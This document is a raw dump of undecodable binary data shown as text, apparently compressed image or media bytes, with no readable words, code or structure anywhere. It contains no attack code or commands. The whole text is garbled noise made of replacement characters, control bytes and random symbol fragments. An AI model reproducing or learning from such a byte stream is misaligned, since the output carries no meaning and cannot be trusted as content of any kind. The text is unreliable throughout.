P�p܂ц'�C�?((8qAC���v���7����I@��:�A�(��`�  ��y�aB3��K6l�+JH�$e1�Y�b���|�`
1�O�R�k�,�(  
��t��C��yM�q�V�*�����ͳ@� y�Gk$��f:7>�n���;�\�v�@	�0eiV�E�t6=���Ӡ5�4�
x��m����EOX;n�@��' T!|E.Q��(>B�Mb��=�{{����1JWZJ#6�S�Ҕ��a��w<v �M3R�Wߩ���j�=�����Y:
D0��8�E;����@J��p���X�r��`MM���'@���PyU�B=�Z���!y A2�0$BOAV��n\��
���(���/�́���_"�:�r8~a�[�˔����2��[jYI�0�lP�$"1�HD��`���Ώ�<H�L�9�[O����p�0�{�qk|ܾ1�.b���%��	+�ҔS��@|z[)�
1��9߇1���?��)o�@HBϟ�F�}�#?�g �H�`8���>^,�p�  �V�(������@���`J�q.�2��VJ`�8�� !�>��a0� ��p!< �@X��Ek��HO�W�vc#��~l�#+�Z��V�w{ p	 ��m�G��p�@
1@{g��ub<>�$p {�*:�T�q� �+`k�� }�;p��#L��g:W!dc { p�ga �!�:�@t��zHm�0V�:P:�%�|l 	��	���X���<`�}�Y�� 9����HMq͑~�" h�>��#,7���
�S��7�� 7�6mz(fD� �����	.�s0<0,� }����hy� �,�<P� 3�� #�1;�)7��V*��n�Ej5LF���8H��iYPY f��zP�` � 
sP�u>�"X�X<�5`O08p���A�� Ӹ`�,߸Ba#O�d�R�!	1�  ))��o{ 6��RUi[!�U����N��y@/��q�c0� 5�* $� �@�8<S6�X�i�W >�+Fpc�,!����R��%��q} �V��u�� �
A�5 �^z){YAi�@[<H[�p�b6z0�� v�9�X��m�v �%L�� @Y��m KS<2  >�>��XPtB�����a����Ol�o���z9��uy�/)� W�i��E�!;����
: R h0�Pp	 :�7��m��ju�Ԅ�R@c��8P9�3 	�C6 X�K�3 ��O$ cI^�W�R��^��hy��o*��9��p	�g��`��b���Fi:M��p�F3����$p3:Ù�0�؄�@�\^�4P�K��7r#��_鑠cTp{b�
��� �H���դ�5�Cڜ�@>�F�Y[ ���� �{!�_����!ʜ��ep��0�[�E�w�m�y3��%)&08#�U��e���8cg��"��"p���83�0	�:����:�:����G���� 
a�����������j
z�6	p �����Z�ZЫZ � t!�5d/U�%��yZg��} �Bc�84�0�F57� E�*``y��*����z	o J���p�� ;��E";��s���0���꫿*Ҡpp�0;�0ʰ�۰���u%EP*:�G�DA����tN�}��U���J�u,�r�h<��)Wo�v�%�`�GIz�i��fZ{^j�o� �{������N[�����������ʠ�
��CN���*�u�fu��wJ`S!&p���ɦ ���5���>6��74`�L L60z�0P$BB>�e�m5��8|�y���X王0_д�꫾0	�Eg �Z��˯�0�0�:��w	Tpl%�����^s���|l0
��1P�����yp�|��' 60��U�U���;z6������J��k�������} 
������`�@��� 2� � J
����|��Ȱ	���	� ��0�.@.<\��#�!L��	��y9�O`b7 �1 �k�0ÛC�U zXp}�Y�P� ���8cA�k�� c`�c�v �Q��  ��q�0����V�b|�p�h\���	n,����=@$�	���.�.�|��'Pe���`)��~[
���%0,@,�&��O��O0�O |P��
���p	�0)���	�P����k���O\�V jC�:�����	�ww�'g���ƙ�		ɜ�t`�Lǈ(	}�'�v�	t�ǀ��09��Yv�u�����Ʋ'8[�3���� [��P�@�	 p
�`��ě�������˗����*{g��|��	̜	ج��L͟`}]�L'���|0� =�$�����x�K,BQ~� 6P5 l+��l-�p�۾�k��@�vp��uq���P~@�g��0�=�M���j@@���=��=�� �' 
L@���%`�"�v0!��t�l,7M �۸!�+  �{[A�@�����P�о���qU˭!P  
��y@
y���MzP�:�� 	|���sL||��0�, 	e	 |�$��'��#p��v�`�|!��(�S5�|,}� �R+��P԰��m��0֠�� �M��y�g��v^����_�>���PW� H0��d�Q��k�
s��	����j��ח�#`�i�ep��\4V�󒱌�u�I0v��R,}b���|@��r0�  ���@ @�pF=�v�x����
�@
׀�@r&x�7��m\ �~��j��&��ǽ�۔W���m��,�'�c�Gȝ:���X��5zx[Q&�&` L [���[����P�K��F�k^r�
��`� Z�
�4�F��M�U�Ǒyn�$�����y�M���e�����B0@�"/z%Z�u&�@�S,�'��w���p��)��[!
Z \$\���Np�8t�����t�����֥��@y�����۾�l�G8�/�aC�5�����S,<�H��(:^p��)�	�=��I��w����6U�P ���p� j|�؜	�m��\Ό��yɨ��a�0,0� �q�F�i���-��c9�S5,�c��������ǀQ���H�JP��@p�Fe���@�P	�
>�x���g��j��W-�t|e��p����<ȣ 	<{p�������0�U�  v�Y|��$ 	���@e�݋����M��[v�1 ��E�=��.Z�� �%M^���0�1/£���.0#���<����D35� �./�/�(����B�0 �:�Ap��3�I��	�T0�j���� YL0�^1�O +\�\�4q��H!zt����t����F#ʌ��aY$I�>�(3jY"P�!�H�E����:0�D�"*��p@F�$H|������c� �]����=l���3���J��Ƶ7nѺ����TWX���ɣ��̅B4pi�O�*f����9p(���C� �����0蘙���&M�	��	��6PJ�B�, ��&L08WlX4˻��e���B��)qF9 maEiKƏ��=:9��������E��Ic㌓'_�<�c��a͂:0����[��4�@0�"��:��(�*� �s� �9���ƚ嚡�{�c�>r�
�#e;���/� �)dO�E�1�\�ď29ᄏ@�/��ㄌ	B�>  ��"	�V�	Lb�Bp*7Q8�����p��Nl��m���mDT�y��6ۄZ���1��z���f��H ��"�I�(�L�#�TO�GX���"8�
b�	=��C'~�ն5�j!2���P���x�8� �_��j�PGua���������C���*�]w��&�-��4��fD"25�L(è":F ���FH�#:"�o>\`�n3�����̝�c.�j�����):| �� nP�Q�h��Z�Y�sӕ+�p�'��E��Đ-�Ԧ"��#%�MU��V9�I�\ �RI]�
`�@��4�X���hB�_{R��u3�&hVhI0�C�� �,� �+l�х+P@� 
pC��YJ�E�?���J�J�-z��$������ñ.ꡣ&��I*�$5v��,��V5�)���Hp��8~�M�x� N�Hh�;?�X�����j�@�g��`���L��J���T5�.AFɎ<�H�.S��aT�2�("�� �@  @���l@HP����9<6��O�p�	��V|cV�d@<��6�sn�[*,��G�Ɂ�(��W��~\]�Q�("	M��s��]�"�R�F�5�`F���� Jp(������HLpӉ�!v�(�M�"��`Ce�P��m�a)�hq��́�(�J@*(ax�:D!3Q��.`pBӜ E@"k���}.3��q �e�%Â���p� `@6E��j�0�"t�A<�Ƀ$�8�mX�S����	�` ��/
9�BjF��-�ьB؀1`��(��naB	\!0p���=)q�{r���h|=�_��L�P��wHXJXF<�l,�2`�ؠ'��zb� 0�<h������ȬD 8O�J��D��� �]��0���_4���;�� � ��\� s�K��y�C����<������C )�8�E�$�k�$D�F�����$�A^������=R�� Gh��$��P��
�� �b��>�B`���=��+���`�ؠ �6��(I�s�� �� Z���ֶ��$U]!P)X���C�Z9,��1��� ��@�$K��-s�KTP��Bv��:���L:(�IAF!�M`N~��:d���pW�B"���D�`X�|��`�Xh���զ�0�%��K���p�%|��tHX�&B�ʀ�Je��e�K%G$bx�]����2}�I� ;JA�bS	�$�f]O���� ��� W�WT�����	�@E0�� T����>��	1pEА�/|�g6����a�9!g&BB2�K|�T��D$��U�^A$ 䁲9@�Ó�-]��2�i���@���fz���2� C �w��X��ZK �e�eEFO� ������9�3��CȰk^a� �5�lfb!�31� S@*�!{�q��E*��> �I]�:`"�x�#"��	`�!���؍(��Q�y��8�(UPU� -Cu���!y� ��9UK�Kt��%�5%$���AOC�Ӱ�;Σd��6�H|�$�i�	 J�2� 
AH� ,�@s�KI�6z+$��G��N�AR�^.�nRl��V�� ����� ,��5@`M!3 �.~ �@1��:J�%�0��n��2����SP�0�dm��$��{MU�����`h��f@P�Q����4�͙��<��x�
"��=e��5UhM  �c�ʝ<�r��,Tf�@��s"`R�x(��^������)��]����	l���]j<|
�;�
>` �6�b��	��W˯F�"ǯp|9;� �Ȫ����@��&������:����*0� O�ʩ�1 �<I�8�a0�\[������@�82Ȃ-���.@+S�>5�=��.J�`���� �"=	� �@#F��S�8&��������9�h9�[�:� 2��+D5�{ 2� r�����=08Ђ�]��^���3>/@��k�4h�23�`ډ< <tA5�d�2 B�����f��ȴ���8�����B�Y��Y�׈?��۠?���8���1�s
�`�� �����y��!C�������>p$.�1�-Ђ4�@��94�:L2���-p�e� �2@D���B�>�  9�9y&H�X |1@8,"��Z��I��7e!?��A��,�ث�������%x�+ pK�	 ���>F-������C\�3�H��5�8a��cC���c�	T�M�û\�������Aһ��[�l_"0�<6����	��H�c��p�A�6��G�=�ۺY�J�����<�c�P�I�_0b<F/�C/���÷����2S�������d�OȄ���B<���@��hb��+]p��À�J)&���5� �i�P�<�9�&h14�q��!��Y2����� �/X��;0�s�5�H�ąVPK\�;��$F2X��H�@�P� �<�D�l��Q`�x S\,�|��L�D���I0!+rK��1�iL��ހS4/��#�\�}[���B��Z2��������7`@J(>3@K���T��H�+3M��<ؗ�!	@�K�+��K��´81�댦�t�� K�I8,� ���Ql&[:M���G@@��x���(��;ɐ���㈀�S�V@����Vh��TF���Ԁ<h"	I������  ��P,Ū�d�k8��t�k���v\���	� 
0
�����zs � 2@b �ܺ���$H��%��X��0� Uе��+�͵L���-8��	;�>'�=���0p���E�`S���3�ô7��I���a29:��?
A�ސM����M}3R�亊�E"�T�� ��T �7����u��e˶N4�RK�	�At�@((DB8�F���򄽉��IT��7�1��@��̻9�l&��Ӵ������@
�l%�� ��� ~�:H  ��LՁ�[W]K���d\�:H�][�8k�B�>������� <B@m֤X���+��.��Z#��� !rh�5�����4���ض�G}c Q+ͭ����I[�xT����� `Ys]�MW����Y�2 S*�@��*Ӹ�o,ڢ�י�I�S8%P�H�5�X� )(�����Ug: �D/��Ԑ�0���M�����2��� 2� �(�"�[��Y�dP�Y]��9.���	:�;����������7Y,��L��A̝�
jL$���)�3)�5AʻA��A���r:��x��QM�<Y ��5�0�XX�8�(�[�EW+M׌ĸ:3c�I�;+�*�峇B�H����3]c��	x¥( 8����� ��s�s��d�� ��47�N�7O�����B���>Yfb'N[� �T"x`�eP���K�/(��S>���A���N��^�-��S�grS��\��
�	�@��.ê��@���f2��:�Bi
���Y�Q����ub�]�� �-8���b��H�8&���(��MP���;���!0����5�B� �µe�٣��	�9���aQ��X!���&�[�9RW��X[ٴ���P`����d�U�uW�!�) (�\6'���(́�ޢ�aA�	����9s\@���j�y��(�ͳbA�b6�Y&����#v�X��"M�Y[j�7Gvd��])V���^ i���uu�Oֵ2#,�3��1.���TiI��
��=��@!��Z��@��ۈ$(hѭw��z��(DT�;�E�}�ȁ�](�H["������)0�Ei5���d4�0 %�0��0���9�P�����R�\�Uԫ�%X2�q��9�c�1�E� T6�\H���9D�. #!�F}T��ݲ��0�Yد�L&i�n˷�m���8JpW2 �-�R�ػ�˚2P|U�D��8J� �U,��1�d�����@j
Pj���z�>�d���	�{2d��E�v[���6`RK�� . ��.�.�ݞ�e  �9��:�N�;�� 0�FJ�U�&8�#O#��v/��լ.:����O��a6�1EhE̛� �������2@x�۵oHV���N�
�"�m��m30��^r�-A,�sӁU�kH�U/���q_[TA�7�}����X�<���N4�5a��.��8殽H�q�d���,��:�[��dj�f r��[ڎ\�H��\�;�̜�Sf�ބQ��Q���#;7AE,X���1Z����@��3���?���>�ӣ��hʐC���Q��H%t���X�C��n��؃"�tIWi�S�1+�)@g�;�>�;H��S ���l�ϫN�x��:�X�V�#��s<��ݟ�D���5QH\ (s�ĥ�I5����]!Wk�R{u��� ��������\sW_3Ր\��̃�lSR�0(0�@��aV���:2B�W�#0��@��V�4�W�Za)g������w�#t�����rV� ��8� 1C���zD���- n_�s��<XgN��� ���xXn�7ΫOku<�/�7� �6/ ]o���R�w�@f��f�����I��Ev�rH&�W�z,���1���z��3��tℍ=cNQ9�, XFw�Wl��9�CӅ%� W�{(�{<X�ț���	z��L�HDL�ēҦ��[���:�wU�d�%r�Vk؁��m�^z:}�/}���, �)���YX�M��!�� P ���;�PL(0��5<�a����@���%�h��FRH���*80aA�H�p`�����@ �%Bk,�P#D�	�zX�`Ō8p��$��!e
0hƢ�b6K�,aՂ�2%��"M4���.�M.�
3jԊ	 ���<��@Od,�Q������劑DF,b��ʏ$G����E(<��)��ƅy>����E=�~�`���K����j�+p퀄�ڳhӞݒ��[)N�A��N?=Fdrq�o�>6�z��4!3���+�7�P����VRI�tZ���U$<� 	61� N�54� 0@�q��J��<���A\�
\@� @X`�E]Y`|ac[_��Drh �.���'�qG?����t�ay2��4[�!�pC~�%��.�TQ�
T�J� �a�e��L�P| �	0�Pm;mX_PT1@�0CRK)�Aq9��C��,����[l�#�l�Ֆ[QDQ��-b������E� 芒ﹶ%CUP6���7&FK�$�"Tp�i��,A.��B�M�OA�Ć�r�apA*��C~W���
0A$A㨣��#�m�֏I�{�I t����?�@p�$B"dPgLh��Byy�E�^dfp��J�M�����
0HB�&l��%/QE"���4�
*$@��Y9�W���{� �n�� �E���&~@B��2�_,1���XA	ͦ���	r���B�0��U|ZŪ�FLZZ@�BEF�Nbx�8D�o":��U���<$�b� �� ǽ ��o֪�źH` �b�0���t��I�-	�9`y�*|ɮE�]�@�(W��it��(�4�̚��6;P�N:a8����-��97qEg�4��� 3WL� x
B����;�I�kM�`���l��d`)�m��`����y;�[��@+'0��Jz>���px�Vw��l�}�� vơ�&	��pT�0�+9��Aj �D�q9� �VVMU\��(0$@�s�$2Q���
&���V��<�������=��ihV���	1�D"���@$��B|(�C=  � oҡM& ę�D,��`*���l`=�a ]��"Ʈ�`�&Ҩ�Z]�@`@(�EbLq����+0�x�� `���e3LdK�8��3�օxr�3��)D�$��+`a*ʉ� ?� C���Є-rQ��c���آ<�t���f�F�s����<o;�BUv�!BMO0��@Ox�N2qd�d B�L�6����,W.HAd*8�B"��eS+�Ap�S y6��	�� �u]K��&�&�����-�F�a]=�WCE* &8a�� A�d���'��T���P��.�&K��0Gc ҅	`���lC�'�~���M��H;s ��!s���"P��)�@Q@(�$ !	Mh�i�jZ94��� l16�u�w����E2N2KO�DT�7� �3�ij-)�sqX 8RB�!,�J6�%$�~Ki,UvP���n�@������3�>p��� H�j�qZ��	C��d��;�w�8D`��&�L<�ۢ}�X�Y��U4��'�� [���Dc4�dLP� ��*J�;��FA"ϓ;}0�'u5x��ޭ0� �A�W8�Ҿ��C:� �(�6��^8��;X'���C�8d�[���$����A0D4W&�k7%�1�)�Ls��\{Û�+�WI�Fy��NR6�Au��K�*��� �@��h�U%��P� E&�V�!4�: 
Z�1�L�I�0;�x<���}<�
$�
9�+�ј��#�`�$�B����!�F�K�JV-Y�G� ����eb�!@y �*�.��� ��1j.t@|��\�+@f�R5T9�0�����%��]E�vC�� �8�7�Lm��RCy �O(JQ�xD��}<NykE��	5�W	 ͜yq3�O�A���+��R���@P�A�.����)q�DS�[Qf��yK���.`��'�RQ	�>����ϖ��)��> S�T���!s� �� �9 9^|eΦ��)�]���
B�`���/�"0�>H��V���!|�Dq��og@�u���;x�1�v�af3c���!�h�&;9�"��bH ��C|S�I����}�
xp���O@�P�%3 0���I�c/pRZ�H
��`l�p$�
r�<F���KEcs�Oh,#@�P�����D�t�K	�\M���x�����;M�d���e���7) 	x`��%i�ɇM@�I��� ��aP$����\ǉ\����)Ѥd�p����!�f� ����OD��U�E��p�W�����OI�$��UV���]��W����q�N�� �@Q ���ΜlJ�A婟���ُ'����f �]�2����$���T4��Ș�Q��܈L�݉h�duҶYVq�y	@���bO�����@O�L��	�h��D-
 ��!x�$,��I�42!\�RPEE��4J��  ���	՘��QQ'1ʆ}WcQU���t�ۥb<A��e��eY̕N�X_	�"7}���TP���Dd8���� ��1���!8�T"� :B����8#�Yq!
!t� ��ЀE:�F�T�_c�^cIŤ��
�R���S��y%
P% >R���H	�s�R��� �8�*%��,�YO|a�$_"H�!��,��%�4Ar�T� PX��$7
#tc7��Dp$VpN:E 6��	�\EŶ���)�e��>�����*�f��z� �S�}��Y�����
��C PI8B$�� �T�!�f�^:�F	�9�����D�$�&#���e�fmn�s��������Ӣ�<�� �� ��U&�	@	�g���?r
h�N�f�h_'�K�N����2��qƦn�el��l^A�* q���%!h��%Lަ4J�#��p$`���ՌQVw:� <A�r'w*ey0�yjf	��F t��(W�����D`=�!���TJfx�$@�D�@r��q��J(����fNJ�T�
�_q�%#4�:i7*i[8:�~��½ˣ8_P��*��+�؏Y��|i�?F��Ѩ-F W *WLZ$��Bʤ� �]�7&arv)�~�l�%�A�.V�.:Oa�	q(���Fj��%|�!$����a'叡芖'�����)���f�lּ���W�qA�D�aRq0�G��n�j���F) h* R�Z�a��%K�j�v)^����N���KHc:��=���ūd^� ت�^��'f����jV��<�hO��R�f�!�&K2i�2i��j"�Lg�*�
�6�Ƀ
h�:,��婞jZB'dP���*R�+��ܼ��Q] ?�����kf�Tbώ���apHNqk��&Ȇk��k��zY��JE~Db�*m�J�r.!t����
���r�Q����k�� ��ڶ�yj���fj���"sl�V��D��
hҊ�7bd"��z�!�ץ��ေ��$��`m^�i��#����]TP:� pۭʬ�2�ͩ�Q����꒮�*ܲa�������@~�{�� ���JB.�~�Y^$Fb��"W�ġ؀m+qFn[J���%�*��@f$B�$_�ҩ�n�*�W�P��\��0�-�nS��,6eS��	���. ��J��܅�)�6��Z�!�,�\��	,��U-�F//E����t���O�=�֫�1����-��-<�	<A��\�ڀ�����b& ��ꮖ.^�<��(i��B����0�$\��@0�T��`-�4���Վl�Nn�Z.8�� �� �.�����&��o�&nۦo���4��1���?�#���<Q�����TNOZ�A�ﶥ���EJB�]�
`�k	��o����$�+&�R$_~c�9�HrM�"2�N���Q���2�1ۺ�T����r�H���?�@'�=D�$"�4jS(�����A�i��@PX�Z�&���*��*bfd���Q߱���.1��궱�3����3z�`/߱β!��(��� ��l��� Lʘ�G�� 蔙f$�A�$�yq�ȭ��v�rZ��&/!)Cg��������Q��	\+.�@2�}  �4P�k��t.�2 \@P�AP�q��㋖N	�'��4w�����`/�~c� }�T/#� <!7��S�~�%�# �%7.�4"�E2����@=��]s<�u=�n�@���s���r-�!��0��*stO���J�5�� ���q���5R<� bm�%���mB��#3�������)��\]3=�u^W�T� =;�ڶq�ֱPo�a����f�(���h	��.���LE$�#`Aت�}t^�fg�(��S$ �x�Ff.�f��*��v�&MB�ʥ�K3Len�q�Ŵ}��T�6�-�/5ݾ���) l��q	�7OJ�L�P�'V�'� \rl��$)A�qxNFN�F�������22�*U�Um�@R��T��y�51�n�:q��欞
�wq��lg�in�rB�@d�E�@�*A\ea6�i8~�^3J�WS
rX��tR3u�%��3��>ƪ���T��b�(1G =�^���Q��.�//u-����h�Ա?*� T�d�'��T�Ǩ�2�y���av�s�x�i���q���|�q�T"x$4�9"�Rg e�n��5��h���R#:��5�u���������@�9�����O$�d�3�u�} ��'A8�D8�ktsw�����M�2!if��M%_'%���~�p����j{6�O%�À��jf�+�� ��i��f�w�c�"��"f����Q�S�c6~^�'ߚ���[tNFn$~�N���Z��1��w=��.6+51�-.�5 !�   ,    � �  � 8ЊA|� �r�
��"2e�-D�$IRD�p9�%� 9�R%/b
$3�K �v�HD�H�+��PE�ѣ5��$�����:Ѐէ �B�ʵ �;!T�!��I�r��m�(D�ll"	8�8:��C8�B9fM@AJ"�>0�q��2}�T���L�J�W��
����Tƶ2�+�3hI��C�o0[��uҤ	>`qʕD{!)=q�4W�N��&����$�� 5:� 5j0!M5��Y���Ju�@�!����k��dd1�SD�\Hh�A&x�@+�pF|��a4��;�P�s,�p��=   6(5 |��SSP�~��G�CQ�V��A`'g�r�V��2�d @�}�Q\j� � B"��9�Ȉ$���8��� ���
, ��9� 0��QI��#�O(�ՐDy$A�@���G���@���� `d� Y��!S�R�w`�����&�D".q��8P@x��L��� ���Y�_�Iߑ�I:)j R��;�h�i'���%b�ᛩ�pIA ЪC��b BО���s7@�TP�\��,@@2��� ;�A	��萧��ڸ]Z:� �	+���A�D��l�~���pe�G������1�,ܰ���I-��
(v�d�,$X@-g	�8�	�0�ɧ�K�,x��S���;����g	$���Y�ꖫN  ��"�����@U��L B
�����a�@0�+�1�K):2� ��@O�i�q���)N3�d�Αb�����M!�qtMh�r� �P�'ǒ@�ǚ�B�l@A�a0�'�{"��X�� ����`�C����/
Qpi�X[� �}AUm�P�@9���r�kA�  �b(X�j���A�bP������P��]����w"A��P�E�BDҍDzc��U�z2�妈�� ( 4��f���U��ׂ�5k [��6<�h�{����E�
��"
 ��+�Z�0�` �8����r9�C���(?g-� ��@�H+�Q� �)6�R�IZ�Yx�U�r v�[�� 
5�c?�h�.w��"Po� �-�"����	���!}!�d��rH�i���OM&�
D�B̭��$X�.�&�ɏ�]��J9�f��#� ��Cхp��k)H{|�)�y�Cr
�
����$�	I a�DXJ\Rb���4M���%-R��q\% v7�����B j�kH⦒P�$� 
_��!��,��3 4o�Z�T!gZ�Hؠ��gͰ)�Y]<�� ���k�X���g��|���\)�<A (KA4
6�şQ��Ї���]�F3���E-
��
��LH�$d9"�P@ " �ж Ol���:�Ə  @߱
�Ou�0*h[�b���.���4&Ebh�pYW�q�_Т��¤L�3���KBs�C�=�V�!i�S,��� ��i�T��`�\�S*�T�U�m	������"����T.���c�z4�+xs�C^B��d!���}@@��X�8��>�ڐ:@m6�_+c��8z��mT�!Dr�cJ�
}��"{$����̟=/z�RpG� I���ڬ	
a�u"�jyQ�?����nē�f����w�JTv��<%5RA(b��7����B��MV��\� Z�O�* :	� 	C�_�g!v��`��%������-+X�@`Y�1�/��9m�	��-`�  xq^*�!	m�U"r�ܗ � �Eg���o��`�4�@�%�}�Q)3�
p��x��B�����|(� J(Ap�` Y  ]��n扁gQXl���WIAB�� � �z}(
¨�~�1l������;��|��l-a L���@ �D]���\�(��C	�pn!���B��0k	��������(;�8�M+]���0 >Ҵ	
�K��T02E��wO�C�:���-7�ư�����)GG˃(S�P�	����r����ad1� ��6�2"�X�@k?���n8����m�*1�kWX��u�5�J�/a��] �`u8V�T��\�+�x�m�bwok��;lX��'Fʹ�Le;j���j	ϓ
(^m`>�-���f<} ���k�ѣ���?w)�� p��F�����yz�7B�@4\𠍅wE+�h�w>20�G9�d&�'|��t�dRP �'80u<T21�K�g7�} p	A~&��*���7��
�`T�v0w�h��dP�T{R ���� �V)�(PvpvY;W�p@�6�gi8�7Pb��(��2�����#��$X~4z�2 ��*w@�%�s�!r� 0k��LQ�`J�$	�	������0
���lpSl�, �l�`&� �N�r( � 7�:4��m �d� ������o���@_,3Luh
��
z !r��tƃ�W�� ��yc����8���	���������+0��x�q�0�*���q�xRq�W�  ����k؆���@��`T��x$܀��#�� 0`N `������P31p�Y6�&Yx7���Q{ V`O����aW(� ��*pSGu����m�1���(�4���
�����m��Gkq�8���2T�y��>{@C�b#	�	��  Zw R�,���Sh�!���Ԗ'p�X�2+�Ǹ�7��Nz��A���s�Gb �r�u����q	� �{p%�O�9�8��A�p { y`M"�s�� 5,	XP���K�A�*PK`�!�W�:��0� ��;i�1pv��T�LPr�7S=�B��
i
zPI u��98��p��:�r|�	��W�	�0
�	�h�l���>�9  �N6�!P� �G7p��'L chv2SqfA�)}���){	��gy����>ɜY��цeq %`&�B�S�����`
� �H���%&  8���c�<��<5�&�Y�BQ,��Qbx2 3�([֗�2�qX��Z
^Z~�z�B��gס��bn�q��n�����I hТ�X��o�)Jpe�]sM�+0#� &�8�&(��1~!	A0Y��R��":mׇ �xG��2��Sa|C5�VЂ-�������1��	�%;�r�:P̓�QP�h0�4�` ��L�]	N��& �6R�}�\ 0��QΒ,�y�K`�I���`�*��=��9`�0	����*�F���
���@�B몮�P�}�*؂������&:`p � ��:	�0Y�D��0	�p	:�=����"^�y?��$��j9�U�|�aQ�A@#	�+��,�B�3��;�ꊯ0��Fۮ>;	�@
�1� gp����J��`���v'���*p�`�Z0��P�e;�@+Z;����AZy�hم,F� \��~FF|l$� 5����ВF@q�{y ���
(wo��p�GY�G�B �:P���*8Z dk�Ҁ���Lk ������0��[�����À�I��u9�ٕ��Iet6E� ��Rl->�FPJ���9 :�7�xP�r%� ;0&  ��v �Y+g t	�Ђ� ��u
��:�����f�p��V0������0��[�PN�gu1t�9�BFe�am4 0tI��%#?]D��r��x(�x@&�&`U`�H�9Pya�lXc	�Z����`�|`�*h�P�c;�a��p�b��O|�X<� N 9�4��>��5asIE觠5��{l%1� ��w	��! �p6�|��U�s0u�SD,�Zg�`E�LK�PȈ<�}@��
k$�
�@���	�p
 ��)�|��	��)�"�Q+��r=��I]Y�܀(@?�e
��4b+�c&���F]�Nn�*���U`�\}�ǀ�+�ʨ�@��� ���c0� ���ױ�%��	���� L[�Z eq)�
 �]RP!�B�B��>�{U@ Ip�3I��5�k3C��� +�'xռ�|:7�[�� 0	��	�Ί<�lvб�@��� � �����P �Z.�,�9BP�{+\ Fp+݄�r>��+:P��#^h1C01$;Eh(�S�KP�֬w�q�p�D2� p
�`s�y��6m˳v˕Ϙ��q	0��z��y�Kxv��K�rv�o5 &@'�I� 0Py6�s��s��A�La,i'x\�O��}��1}4)w-y|�2���ѓ[�6OJ��1�������?���
sP�10|��]:�z5����	95�|5oE(r�P�۳-�dF�`����۶8)] � ذ �|�^�������Ȉ�������	�zU�~����	>9@ޚ�0�NS�U���׌�P� ��@�bZ��Ac�� �~h�~� L���p	��)�m �P� 	K�䐠���	~�� 	~�.�	TN�t@��t�=�d^�d�'�e��0�	|�60� �`Bz�1$�)>�+�|@1N��������q35�5�����`��� �í����L~�O�	<��Z��c�[N���bN�@c>'0��t0���sP@%1ibUYE ��6,5w�m-�z#�������5�P�`D��
`+�ڪ���e:�Ր� �
S�a�	�����fN9�� �=0�_N�k�a��0sP�Vg�sn�E �p�0`0��+`nzt9p�}0��q�L[�
���\`�*�U�������N��	� �7u�0�'0晠�~/	c �2�5��e��w~�&���k�5��4� �u���L��ؠ)0��]j�O�/:��M���e�Z��p�@����pS���Nf����.�s`PP&e����:
0�� ˾���q�@�4�p����  ��ǥ�\��O��~T
�P	��
���P��@\��:0x���T��P�O	� ᛐ�5/����}���f���N���Jp ��Ԓ>IZ�[� �����6P>�x�$/����Kр�Q Q��>9��(@�)Q
>��0��[�t�ѐ1#������j�2e�t�?.>}�����O�$ٔ4��'z���#�N��\ؓ��(� �C�"*\�p�� ( ������Q*���X�'��`9���1}��X��B<�a�[���0H�$�����:tBfR�I�I�踠�s��@�E
ā���@k��A͓{0@Ѐ3@�J���, Q���MX���S=V�N�aء: +،�QЎ�
%�0��7�����[��\"�H�\ig%:>��BK	��R��6����F�6�-�9J��� ��s*�:�j�� H�.,�F<���GG� 9��9������%?~�QH�h��G�pȱ#��R��.�`d��O��D45���v��qD6ؐD,|57�� �1zqD �-À⸈J�=�C��NFH�����0QJ�fk��Zh�G�1�� ��c�%�t��@.�@�P��I�OBm�6e�NG�T#�=Y{�d98��1���2!z�3� �Q �R�
&���d���>0�tt��TZ�!��[~A�UYe�D�d��Z��A�$�(�W !����\3�5��i�jm�B�<����-�6���@�W$ �X�W�S1��.��+"� 0��s|��^Z
�G�~	 xt�iUP����D ��C������h��mJ![X��ca)�`�!�{aؔ�D�sÍ�H�\O�2���$���`؉&� `e��橨B!�	P� w�s@�n�b���Z�鄭�B�V=or(`���X�p~�&xx������P$�y*1$
'�h�׍X�6�3��js�Q��;O�c�9?����/B9^� ��N��Z��fssV F"x��j�� ��6���X���.� 

�~���%zW��: � a�Q	�$c
DXX��B=\�@~��KL�'�&7�[l!>��|�jp�<�	IH��������TlV�� W̔,��� ��G=*��@)�T��<l�{�����`���D�D$��2@F�\0H�RNnA$:#�9%r����F	6��{�� ��6$6A �403�I VA�Wп�hFx�Щ��!��W" ��}�Z��D	_��C4!
n��kە�.��O����W�&r�Cd"�(`�*��B$��D��@,Wd� �_X�%8�g��C`a*�����:�5�2�',B	J�:��c �BF5��Yt�S\�7��N$6@yXI��Y��԰3�BV�F0�@,�{��L���9 �l�&��VfD�KT�TDEt�S]�r��,� �ci�R�
a�}T"�hF!L@	%0 ����2ac�@:�R�֕�ሇ��I�a/[DJ�P�Θ��ى�jX�0�t��eP�q� � 4�G$B/	J�HF���Pe�
pN�" ����A�p�� � �(H�
=j�/~�&�5�s��Y���A�XO����H7)X������M�lP�QkZ#`��F�Q���tr�`t@K-[���"�L@�L��D`����R2@�TB@����� p�D\��(`X� �
U�"����1`t/����e1�.�yl{�� i�3�9�N��a��	Pl2�|� P�
���N�#z N�H+�)��
���@���0� ; �䌅;��<|0 �p�K��d��ZD=�b��@t����"6�K~��Op��|"(�4Y���ƾI(��
� d6�\bۮ\6"�dY�S�

.�J+�� @誐 ���A�V$ 	�@r@g;�!�T����3�0JX�жAb��v����a4�mQ�r���{���NlSp��o�D�� ,��@����I���K�qbT.���y]0�T?q̀�` �S�
nPlt����=��	����%�= ���%�C��C�7�9�qn'�|
5'4���=�'��J�d�L�a��>�,$`  �2 ����*T��$)|9��'�G���&�8d��$� �=  .N�wb��P<b>8w�H@CȠx2�aiHC�2T����4�@�q	n�@�zr?`��@!Y��g���H>�2@���+- �o��� Daa��oFND
0
-�@=o�J��^���  �
߻�p}�@`�li
S;�A�4@��w?�_y4�� :�&�M�~�'y:��8�!�)��:2�a`�p uA�=07��U�W���
�Ȁ	H�Z#�~2�[s�*`�|�꫾�ӻx  ؜��	����*x�W��:X?��!|�]�2���" �i��`	���ِ�"Nc�;H$�(��x2܁ 9h)p�)����`�Ⱏ�(�Y�� ���Cx�*��� ���>� ��(��UA�K��a0J B BJH�5B�C2؂���&d$Ѓv����:,dɍ�:{3$�,P` -�"O�8'.QC*;�m����'B)b��x8��-r�- .���;���X����h�8�9��U�0�I�- �^x�:��5��x�De B��<�#��A@E�8���1,�;�;(��}[�%p�KY��i3�2�&:���ɝ��)�5��
